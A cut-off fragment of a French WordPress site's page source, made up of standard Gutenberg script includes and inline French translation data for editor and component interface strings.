<script src="https://dpf-developpement.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-blocks-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s Block. Row %2$d":["Bloc %1$s. Ligne %2$d"],"Design":["Apparence"],"%s Block":["Bloc %s"],"%1$s Block. %2$s":["Bloc %1$s. %2$s"],"%1$s Block. Column %2$d":["%1$s bloc. Colonne %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloc %1$s. Colonne %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloc %1$s. Ligne %2$d. %3$s"],"Reusable blocks":["Blocs r\u00e9utilisables"],"Embeds":["Contenus embarqu\u00e9s"],"Text":["Texte"],"Widgets":["Widgets"],"Theme":["Th\u00e8me"],"Media":["M\u00e9dias"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
//# sourceURL=wp-blocks-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"H:i","date":"d/m/Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"December":["d\u00e9cembre"],"November":["novembre"],"October":["octobre"],"September":["septembre"],"August":["ao\u00fbt"],"July":["juillet"],"June":["juin"],"May":["mai"],"April":["avril"],"March":["mars"],"February":["f\u00e9vrier"],"January":["janvier"],"Optional":["Facultatif"],"%s, selected":["%s, s\u00e9lectionn\u00e9e"],"Go to the Previous Month":["Aller au mois pr\u00e9c\u00e9dent"],"Go to the Next Month":["Aller au mois suivant"],"Today, %s":["Aujourd\u2019hui, %s"],"Date range calendar":["Calendrier de plage de dates"],"Date calendar":["Calendrier de dates"],"input control\u0004Show %s":["Afficher %s"],"Border color picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%1$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%3$s\u00a0\u00bb."],"%d item selected":["%d \u00e9l\u00e9ment s\u00e9lectionn\u00e9","%d \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Select AM or PM":["S\u00e9lectionner AM ou PM"],"Select an item":["S\u00e9lectionnez un \u00e9l\u00e9ment"],"No items found":["Aucun \u00e9l\u00e9ment trouv\u00e9"],"Remove color: %s":["Retirer la couleur\u00a0: %s"],"authors\u0004All":["Tous"],"categories\u0004All":["Toutes"],"Edit: %s":["Modifier\u00a0: %s"],"Left and right sides":["C\u00f4t\u00e9s gauche et droit"],"Top and bottom sides":["C\u00f4t\u00e9s haut et bas"],"Right side":["C\u00f4t\u00e9 droit"],"Left side":["C\u00f4t\u00e9 gauche"],"Bottom side":["C\u00f4t\u00e9 bas"],"Top side":["C\u00f4t\u00e9 haut"],"Large viewport largest dimension (lvmax)":["Dimension maximale de la grande zone d\u2019affichage (lvmax)"],"Small viewport largest dimension (svmax)":["Dimension maximale de la petite zone d\u2019affichage (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimension maximale de la zone d\u2019affichage dynamique (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimension minimale de la zone d\u2019affichage dynamique (dvmin)"],"Dynamic viewport width or height (dvb)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvb)"],"Dynamic viewport width or height (dvi)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvi)"],"Dynamic viewport height (dvh)":["Hauteur de la zone d\u2019affichage dynamique (dvh)"],"Dynamic viewport width (dvw)":["Largeur de la zone d\u2019affichage dynamique (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimension minimale de la grande zone d\u2019affichage (lvmin)"],"Large viewport width or height (lvb)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvb)"],"Large viewport width or height (lvi)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvi)"],"Large viewport height (lvh)":["Hauteur de la grande zone d\u2019affichage (lvh)"],"Large viewport width (lvw)":["Largeur de la grande zone d\u2019affichage (lvw)"],"Small viewport smallest dimension (svmin)":["Dimension minimale de la petite zone d\u2019affichage (svmin)"],"Small viewport width or height (svb)":["Largeur ou hauteur de la petite zone d\u2019affichage (svb)"],"Viewport smallest size in the block direction (svb)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens du bloc (svb)"],"Small viewport width or height (svi)":["Largeur ou hauteur de la petite zone d\u2019affichage (svi)"],"Viewport smallest size in the inline direction (svi)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens de la ligne (svi)"],"Small viewport height (svh)":["Hauteur de la petite zone d\u2019affichage (svh)"],"Small viewport width (svw)":["Largeur de la petite zone d\u2019affichage (svw)"],"No color selected":["Aucune couleur s\u00e9lectionn\u00e9e"],"Required":["Obligatoire"],"Notice":["Notification"],"Error notice":["Notification d\u2019erreur"],"Information notice":["Notification d\u2019information"],"Warning notice":["Notification d\u2019avertissement"],"Focal point top position":["Position sup\u00e9rieure du point de focalisation"],"Focal point left position":["Point de focalisation \u00e0 gauche"],"Scrollable section":["Section d\u00e9filante"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Le premier r\u00e9sultat a \u00e9t\u00e9 charg\u00e9. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","Les %d premiers r\u00e9sultats ont \u00e9t\u00e9 charg\u00e9s. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats."],"Extra Extra Large":["Tr\u00e8s tr\u00e8s grand"],"Show details":["Afficher les d\u00e9tails"],"Decrement":["D\u00e9cr\u00e9menter"],"Increment":["Incr\u00e9menter"],"All options reset":["R\u00e9initialiser toutes les options"],"All options are currently hidden":["Toutes les options sont actuellement cach\u00e9es"],"%s is now visible":["%s est \u00e0 pr\u00e9sent visible"],"%s hidden and reset to default":["%s cach\u00e9 et r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s reset to default":["%s r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Non d\u00e9fini"],"%1$s. Selected":["%1$s. s\u00e9lectionn\u00e9"],"%1$s. Selected. There is %2$d event":["%1$s. s\u00e9lectionn\u00e9. Il y a %2$d\u00a0\u00e9v\u00e8nement","%1$s. s\u00e9lectionn\u00e9s. Il y a %2$d\u00a0\u00e9v\u00e9nements"],"View next month":["Voir le mois suivant"],"View previous month":["Voir le mois pr\u00e9c\u00e9dent"],"Border color and style picker":["S\u00e9lecteur de couleur et style de bordure"],"Loading \u2026":["Chargement\u2026"],"All sides":["Tous les c\u00f4t\u00e9s"],"Bottom border":["Bordure inf\u00e9rieure"],"Right border":["Bordure droite"],"Left border":["Bordure gauche"],"Top border":["Bordure sup\u00e9rieure"],"Border color picker.":["S\u00e9lecteur de couleur de bordure."],"Border color and style picker.":["S\u00e9lecteur de couleur et style de bordure."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleurs personnalis\u00e9es. La couleur actuellement s\u00e9lectionn\u00e9e se nomme \u00ab\u00a0%1$s\u00a0\u00bb et a une valeur de \u00ab\u00a0%2$s\u00a0\u00bb."],"Link sides":["Lier les c\u00f4t\u00e9s"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Reset all":["Tout r\u00e9initialiser"],"Button label to reveal tool panel options\u0004%s options":["Options de %s"],"Hide and reset %s":["Masquer et r\u00e9initialiser %s"],"Reset %s":["R\u00e9initialiser \u00ab\u00a0%s\u00a0\u00bb"],"Search %s":["Rechercher %s"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Currently selected font size: %s":["Taille de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Highlights":["Mises en \u00e9vidence"],"Size of a UI element\u0004Extra Large":["Tr\u00e8s grand"],"Size of a UI element\u0004Large":["Grand"],"Size of a UI element\u0004Medium":["Moyen"],"Size of a UI element\u0004Small":["Petit"],"Size of a UI element\u0004None":["Aucune"],"Currently selected: %s":["Actuellement s\u00e9lectionn\u00e9\u00a0: %s"],"Reset colors":["R\u00e9initialiser les couleurs"],"Reset gradient":["R\u00e9initialiser le d\u00e9grad\u00e9"],"Remove all colors":["Retirer toutes les couleurs"],"Remove all gradients":["Retirer tous les d\u00e9grad\u00e9s"],"Color options":["Options de couleur"],"Gradient options":["Options de d\u00e9grad\u00e9"],"Add color":["Ajouter une couleur"],"Add gradient":["Ajouter un d\u00e9grad\u00e9"],"Gradient name":["Nom du d\u00e9grad\u00e9"],"Color %d":["Couleur %d"],"Color format":["Format de couleur"],"Hex color":["Couleur hexad\u00e9cimale"],"%1$s (%2$d of %3$d)":["%1$s (%2$d sur %3$d)"],"Invalid item":["\u00c9l\u00e9ment non valide"],"Shadows":["Ombres"],"Duotone: %s":["Duotone\u00a0: %s"],"Duotone code: %s":["Code de duotone\u00a0: %s"],"%1$s. There is %2$d event":["%1$s. Il y a %2$d \u00e9v\u00e9nement.","%1$s. Il y a %2$d \u00e9v\u00e9nements."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pouces (in)"],"Millimeters (mm)":["Millim\u00e8tres (mm)"],"Centimeters (cm)":["Centim\u00e8tres (cm)"],"x-height of the font (ex)":["x-height de la police (ex)"],"Width of the zero (0) character (ch)":["Largeur du caract\u00e8re (ch) z\u00e9ro (0)"],"Viewport largest dimension (vmax)":["Plus grande taille de la largeur d\u2019\u00e9cran (vmax)"],"Viewport smallest dimension (vmin)":["Plus petite taille de la largeur d\u2019\u00e9cran (vmin)"],"Percent (%)":["Pourcentage (%)"],"Border width":["Largeur de bordure"],"Dotted":["Pointill\u00e9"],"Dashed":["Tiret"],"Viewport height (vh)":["Hauteur de la fen\u00eatre (vh)"],"Viewport width (vw)":["Largeur de la fen\u00eatre (vw)"],"Relative to root font size (rem)":["Par rapport \u00e0 la taille de police racine (rem)"],"Relative to parent font size (em)":["Par rapport \u00e0 la taille de police parente (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Pourcentage (%)"],"Close search":["Fermer la recherche"],"Search in %s":["Rechercher dans %s"],"Select unit":["S\u00e9lectionner l\u2019unit\u00e9"],"Radial":["Radial"],"Linear":["Lin\u00e9aire"],"Media preview":["Aper\u00e7u du m\u00e9dia"],"Coordinated Universal Time":["Temps universel coordonn\u00e9"],"Color name":["Nom de la couleur"],"Reset search":["R\u00e9initialiser la recherche"],"Box Control":["Contr\u00f4le de la bo\u00eete"],"Alignment Matrix Control":["Contr\u00f4le de la matrice d\u2019alignement"],"Bottom Center":["En bas au centre"],"Center Right":["Centr\u00e9 \u00e0 droite"],"Center Left":["Centr\u00e9 \u00e0 gauche"],"Top Center":["En haut au centre"],"Solid":["Unie"],"Finish":["Termin\u00e9"],"Page %1$d of %2$d":["Page %1$d sur %2$d"],"Guide controls":["Contr\u00f4leurs de guide"],"Gradient: %s":["Gradient\u00a0: %s"],"Gradient code: %s":["Code de d\u00e9grad\u00e9\u00a0: %s"],"Remove Control Point":["Retirer le point de contr\u00f4le"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utiliser les touches gauche ou droite ou glisser puis d\u00e9poser avec la souris pour modifier la position du d\u00e9grad\u00e9. Appuyer sur le bouton pour changer la couleur ou retirer le point de contr\u00f4le."],"Gradient control point at position %1$d%% with color code %2$s.":["Point de contr\u00f4le du d\u00e9grad\u00e9 \u00e0 la position %1$d\u00a0%% avec le code couleur %2$s."],"Extra Large":["Tr\u00e8s grand"],"Small":["Petite"],"Angle":["Angle"],"Separate with commas or the Enter key.":["S\u00e9parez avec une virgule ou avec la touche entr\u00e9e."],"Separate with commas, spaces, or the Enter key.":["S\u00e9parez avec une virgule, un espace, ou avec la touche entr\u00e9e."],"Copied!":["Copi\u00e9\u00a0!"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Number of items":["Nombre d\u2019\u00e9l\u00e9ments"],"Category":["Cat\u00e9gorie"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Des plus anciens aux plus r\u00e9cents"],"Newest to oldest":["Des plus r\u00e9cents aux plus anciens"],"Order by":["Ordonner par"],"Dismiss this notice":["Ignorer cette notification"],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"Item removed.":["\u00c9l\u00e9ment retir\u00e9."],"Item added.":["\u00c9l\u00e9ment ajout\u00e9."],"Add item":["Ajouter un \u00e9l\u00e9ment"],"Reset":["R\u00e9initialiser "],"(opens in a new tab)":["(ouvre un nouvel onglet)"],"Minutes":["Minutes"],"Color code: %s":["Code couleur\u00a0: %s"],"Custom color picker":["S\u00e9lecteur de couleur personnalis\u00e9e"],"No results.":["Aucun r\u00e9sultat."],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"Time":["Heure"],"Day":["Jour"],"Month":["Mois"],"Date":["Date"],"Hours":["Horaires"],"Item selected.":["\u00c9l\u00e9ment s\u00e9lectionn\u00e9."],"Previous":["Pr\u00e9c\u00e9dent"],"Year":["Ann\u00e9e"],"Back":["Retour"],"Style":["Style"],"Large":["Grande"],"Drop files to upload":["D\u00e9posez vos fichiers pour les t\u00e9l\u00e9verser"],"Clear":["Effacer"],"Mixed":["Mixte"],"Custom":["Personnalis\u00e9e"],"Next":["Suivant"],"PM":["PM"],"AM":["AM"],"Bottom Right":["En bas \u00e0 droite"],"Bottom Left":["En bas \u00e0 gauche"],"Top Right":["En haut \u00e0 droite"],"Top Left":["En haut \u00e0 gauche"],"Type":["Type"],"Top":["Haut"],"Copy":["Copier"],"Font size":["Taille de police"],"Calendar":["Calendrier"],"No results found.":["Aucun r\u00e9sultat."],"Default":["Par d\u00e9faut"],"Close":["Fermer"],"Search":["Rechercher"],"OK":["OK"],"Medium":["Moyenne"],"Center":["Centre"],"Left":["Gauche"],"Cancel":["Annuler"],"Done":["Termin\u00e9"],"None":["Aucun"],"Categories":["Cat\u00e9gories"],"Author":["Auteur\/autrice"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script id="wp-commands-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Search commands and settings":["Commandes de recherche et r\u00e9glages associ\u00e9s"],"Command suggestions":["Suggestions de commandes"],"Command palette":["Palette de commandes"],"Open the command palette.":["Ouvrir la palette de commandes."],"No results found.":["Aucun r\u00e9sultat."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
//# sourceURL=wp-commands-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script id="wp-preferences-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Preference activated - %s":["Pr\u00e9f\u00e9rence activ\u00e9e - %s"],"Preference deactivated - %s":["Pr\u00e9f\u00e9rence d\u00e9sactiv\u00e9e - %s"],"Preferences":["Pr\u00e9f\u00e9rences"],"Back":["Retour"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
//# sourceURL=wp-preferences-js-translations
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://dpf-developpement.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script id="wp-block-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Uncategorized":["Non class\u00e9"],"Multiple <main> elements detected. The duplicate may be in your content or template. This is not valid HTML and may cause accessibility issues. Please change this HTML element.":["Plusieurs \u00e9l\u00e9ments <main> d\u00e9tect\u00e9s. Le doublon peut se trouver dans votre contenu ou dans votre mod\u00e8le. Ce code HTML n\u2019est pas valide et peut entra\u00eener des probl\u00e8mes d\u2019accessibilit\u00e9. Veuillez modifier cet \u00e9l\u00e9ment HTML."],"%s (Already in use)":["%s (d\u00e9j\u00e0 utilis\u00e9)"],"The <button> element should be used for interactive controls that perform an action on the current page, such as opening a modal or toggling content visibility.":["L\u2019\u00e9l\u00e9ment <button> doit \u00eatre utilis\u00e9 pour les contr\u00f4les interactifs qui effectuent une action sur la page actuelle, comme l\u2019ouverture d\u2019une fen\u00eatre modale ou la permutation de la visibilit\u00e9 du contenu."],"The <a> element should be used for links that navigate to a different page or to a different section within the same page.":["L\u2019\u00e9l\u00e9ment <a> doit \u00eatre utilis\u00e9 pour les liens qui naviguent vers une page diff\u00e9rente ou vers une section diff\u00e9rente au sein de la m\u00eame page."],"Edit contents":["Modifier les contenus"],"The <a>Link Relation<\/a> attribute defines the relationship between a linked resource and the current document.":["L\u2019attribut <a>Relation de lien<\/a> d\u00e9finit la relation entre une ressource li\u00e9e et le document actuel."],"Link relation":["Relation du lien"],"Block is hidden.":["Le bloc est masqu\u00e9."],"Visible":["Visible"],"Block hidden. You can access it via the List View (%s).":["Bloc masqu\u00e9. Vous pouvez y acc\u00e9der via la vue Liste (%s)."],"Blocks hidden. You can access them via the List View (%s).":["Blocs cach\u00e9s. Vous pouvez y acc\u00e9der via la vue en liste (%s)."],"Source not registered":["Source non enregistr\u00e9e."],"Not connected":["Non connect\u00e9"],"No sources available":["Aucune source disponible"],"Show or hide the selected block(s).":["Afficher ou masquer le ou les blocs s\u00e9lectionn\u00e9s."],"Paste the copied style to the selected block(s).":["Coller le style copi\u00e9 dans le(s) bloc(s) s\u00e9lectionn\u00e9(s)."],"Set custom border radius":["D\u00e9finir un rayon de bordure personnalis\u00e9"],"Use border radius preset":["Utiliser les pr\u00e9r\u00e9glages du rayon de bordure"],"Allowed Blocks":["Blocs autoris\u00e9s"],"Specify which blocks are allowed inside this container.":["Sp\u00e9cifiez quels blocs sont autoris\u00e9s \u00e0 l\u2019int\u00e9rieur de ce conteneur."],"Select which blocks can be added inside this container.":["S\u00e9lectionnez les blocs qui peuvent \u00eatre ajout\u00e9s \u00e0 l\u2019int\u00e9rieur de ce conteneur."],"Manage allowed blocks":["G\u00e9rer les blocs autoris\u00e9s"],"Unsync and edit":["D\u00e9synchroniser et modifier"],"Synced with the selected %s.":["Synchronis\u00e9 avec l\u2019\u00e9l\u00e9ment %s s\u00e9lectionn\u00e9."],"Blog home":["Accueil du blog"],"Attachment":["Fichier joint"],"The <nav> element should be used to identify groups of links that are intended to be used for website or page content navigation.":["L\u2019\u00e9l\u00e9ment <nav> doit \u00eatre utilis\u00e9 pour identifier les groupes de liens destin\u00e9s \u00e0 \u00eatre utilis\u00e9s pour la navigation dans le contenu d\u2019un site web ou d\u2019une page."],"The <div> element should only be used if the block is a design element with no semantic meaning.":["L\u2019\u00e9l\u00e9ment <div> ne doit \u00eatre utilis\u00e9 que si le bloc est un \u00e9l\u00e9ment de design sans signification s\u00e9mantique."],"Enlarge on click":["Agrandir au clic"],"Choose whether to use the same value for all screen sizes or a unique value for each screen size.":["Choisissez d\u2019utiliser ou non la m\u00eame valeur pour toutes les tailles d\u2019\u00e9cran ou une valeur unique pour chacune."],"Drag and drop a video, upload, or choose from your library.":["Glissez-d\u00e9posez, chargez ou choisissez une vid\u00e9o dans votre biblioth\u00e8que.\nGlissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une vid\u00e9o depuis votre m\u00e9diath\u00e8que."],"Drag and drop an image, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une image depuis votre m\u00e9diath\u00e8que."],"Drag and drop an audio file, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez un fichier audio depuis votre m\u00e9diath\u00e8que."],"Drag and drop an image or video, upload, or choose from your library.":["Glissez-d\u00e9posez, t\u00e9l\u00e9versez ou s\u00e9lectionnez une image ou une vid\u00e9o depuis votre m\u00e9diath\u00e8que."],"%d%%":["%d\u00a0%%"],"Image cropped and rotated.":["Image recadr\u00e9e et pivot\u00e9e."],"Image rotated.":["Image pivot\u00e9e."],"Image cropped.":["Image recadr\u00e9e."],"%d block moved.":["%d\u00a0bloc d\u00e9plac\u00e9.","%d\u00a0blocs d\u00e9plac\u00e9s."],"Shuffle styles":["Styles al\u00e9atoires"],"Change design":["Modifier le design"],"action: convert blocks to grid\u0004Grid":["Grille"],"action: convert blocks to stack\u0004Stack":["Empilement"],"action: convert blocks to row\u0004Row":["Ligne"],"action: convert blocks to group\u0004Group":["Grouper"],"Lock removal":["Verrouiller la suppression"],"Lock movement":["Verrouiller le mouvement"],"Lock editing":["Verrouiller la modification"],"Select the features you want to lock":["S\u00e9lectionnez les fonctionnalit\u00e9s que vous souhaitez verrouiller"],"Full height":["Pleine hauteur"],"Block \"%s\" can't be inserted.":["Le bloc \u00ab\u00a0%s\u00a0\u00bb ne peut pas \u00eatre ins\u00e9r\u00e9."],"Styles copied to clipboard.":["Styles copi\u00e9s dans le presse-papiers."],"Paste the selected block(s).":["Coller le ou les bloc(s) s\u00e9lectionn\u00e9(s)."],"Cut the selected block(s).":["Couper le ou les blocs s\u00e9lectionn\u00e9s."],"Copy the selected block(s).":["Copier le ou les bloc(s) s\u00e9lectionn\u00e9(s)."],"file name\u0004unnamed":["sans nom"],"Nested blocks will fill the width of this container.":["Les blocs imbriqu\u00e9s rempliront la largeur de ce conteneur."],"verb\u0004Upload":["T\u00e9l\u00e9verser"],"Link information":["Informations sur le lien"],"Manage link":["G\u00e9rer le lien"],"You are currently in Design mode.":["Vous \u00eates actuellement en mode Graphisme."],"You are currently in Write mode.":["Vous \u00eates actuellement en mode \u00c9criture."],"Starter content":["Contenu de d\u00e9part"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"font\u0004%1$s %2$s":["%1$s %2$s"],"Empty %s; start writing to edit its value":["%s vide, commencer \u00e0 \u00e9crire pour modifier sa valeur"],"Unlock content locked blocks\u0004Modify":["Modifier"],"Attributes connected to custom fields or other dynamic data.":["Attributs connect\u00e9s aux champs personnalis\u00e9s ou \u00e0 d\u2019autres donn\u00e9es dynamiques."],"Drag and drop patterns into the canvas.":["Glissez-d\u00e9posez des compositions au sein du canevas."],"Drop pattern.":["D\u00e9poser la composition."],"Layout type":["Type de mise en page"],"Block with fixed width in flex layout\u0004Fixed":["Fixe"],"Block with expanding width in flex layout\u0004Grow":["Extensible"],"Intrinsic block width in flex layout\u0004Fit":["Ajust\u00e9"],"Background size, position and repeat options.":["Options de taille, de position et de r\u00e9p\u00e9tition de l\u2019arri\u00e8re-plan."],"Grid item position":["Positionnement des 